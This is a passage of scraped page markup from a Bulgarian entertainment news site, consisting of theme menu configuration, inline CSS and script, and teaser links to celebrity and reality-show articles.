text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_d26","tdc_css_class_style":"tdi_72_d26_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_d26"}';
block_tdi_72_d26.td_column_number = "3";
block_tdi_72_d26.block_type = "tdb_header_mega_menu";
block_tdi_72_d26.post_count = "5";
block_tdi_72_d26.found_posts = "4632";
block_tdi_72_d26.header_color = "";
block_tdi_72_d26.ajax_pagination_infinite_stop = "";
block_tdi_72_d26.max_num_pages = "927";
tdBlocksArray.push(block_tdi_72_d26);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_d26 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_d26" data-td_block_id="tdi_72_d26"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_d26" data-td_block_id="tdi_72_d26"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_133 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_133" >
<style>
/* custom css */
.tdi_73_133 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_133 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_133 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_133 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_133:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_133:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_133.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_133.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_133 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_133 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_133 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_133 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_133 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_133 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_133 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_133 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_133 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_133 .td-module-meta-info,
				.ie11 .tdi_73_133 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_133 .td-post-vid-time{
					display: block;
				}.tdi_73_133 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_133 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_133 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_133 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_133 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_133 .entry-review-stars{
					display: inline-block;
				}.tdi_73_133 .td-icon-star,
                .tdi_73_133 .td-icon-star-empty,
                .tdi_73_133 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_133 .td-module-comments{
					display: none;
				}.tdi_73_133 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_133:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_133 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_133 .td-post-category:hover{
					color: #000000;
				}.tdi_73_133 .td-module-title a{
					color: #051d2d;
				}.tdi_73_133 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_133 .td-post-author-name a{
					color: #666666;
				}.tdi_73_133 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_133.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_133 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_133 .td-editor-date,
				.tdi_73_133 .td-editor-date .td-post-author-name,
				.tdi_73_133 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_133 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_133 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_133 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_133 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_133 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_133 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_133 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_133 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_133 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_133 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_133 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_133 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_133 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_133 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_133 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_133 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_133 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_133 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_133 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_133 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_133 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_133 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_133 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_133 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_133 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_133 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_133 = new tdBlock();
block_tdi_73_133.id = "tdi_73_133";
block_tdi_73_133.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_mod